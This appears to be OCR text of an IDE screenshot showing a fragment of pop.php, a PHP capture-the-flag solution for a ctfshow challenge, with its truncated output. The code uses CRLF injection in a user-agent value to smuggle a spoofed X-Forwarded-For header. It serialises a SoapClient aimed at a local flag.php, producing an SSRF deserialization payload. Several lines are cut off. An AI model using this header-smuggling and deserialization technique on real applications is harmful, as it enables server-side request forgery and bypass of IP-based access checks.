 1175219395
项目
项目
ysl_xssdemo.php
pop.php
ysl.php
login
oss-h5-upload-js-direct
php_xxe
pop
1.php
2.php
3.php
4.php
cve.php
pop.php
str1.php
str1-pop.php
str2.php
str2-pop.php
93
94
95
96 //满足xff =127.0.0.1 token=ctfshow
97 $ua="aaa\r\nX-Forwarded-For:127.0.0.1,127.0.0.1\r\nContent-Type:application/x-www-f
98 //调用原生类使用
99 $client=new SoapClient( wsdl: null,array('uri'=>'http://127.0.0.1/','location'=>'http
100 echo urlencode(serialize($client));
101
102
运行: pop.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe D:\phpstudy_pro\WWW\demo01\pop\pop.php
O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11
进程已结束,退出代码0